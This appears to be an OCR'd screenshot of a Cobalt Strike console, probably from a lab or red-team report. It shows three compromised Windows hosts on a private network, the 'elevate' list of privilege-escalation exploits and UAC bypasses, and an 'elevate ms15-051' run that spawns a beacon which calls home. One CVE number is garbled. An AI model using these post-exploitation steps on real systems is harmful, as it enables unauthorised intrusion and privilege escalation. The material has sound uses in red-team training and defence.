 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.16.14.129 172.16.14.129 user WIN-P0KPH2O8AKS 2132 2s
172.16.14.222 172.16.14.222 user * DESKTOP-F4PPS7F 3232 55s
172.16.14.222 172.16.14.222 user DESKTOP-F4PPS7F 5012 805ms
Event Log X Beacon 172.16.14.222@5012 X Beacon 172.16.14.222@3232 X Beacon 172.16.14.129@2132 X
beacon> elevate
Beacon Exploits
===============
Exploit Description
------- -----------
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-dll Bypass UAC
uac-eventvwr Bypass UAC with eventvwr.exe
uac-wscript Bypass UAC with wscript.exe
beacon> elevate ms15-051
[*] Task Beacon to run windows/beacon_smb/bind_pipe (127.0.0.1:9976) via ms15-051
[+] host called home, sent: 338451 bytes
[WIN-P0KPH2O8AKS] user/2132 last: 2s